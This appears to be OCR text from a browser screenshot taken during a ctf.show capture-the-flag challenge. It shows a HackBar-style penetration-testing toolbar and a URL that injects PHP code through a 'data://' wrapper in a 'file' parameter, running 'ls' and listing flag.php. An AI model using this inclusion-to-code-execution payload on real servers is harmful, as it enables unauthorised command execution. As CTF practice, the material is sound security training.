 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://c4efc...7ls%27);?%3E`
https://c4efcedb-6fcf-4a0c-8acf-3e9c29ca3c43.challer 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL https://c4efcedb-6fcf-4a0c-8acf-3e9c29ca3c43.challenge.ctf.show/?file=data://text/plain,<?php system('ls');?>`
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
flag.php index.php `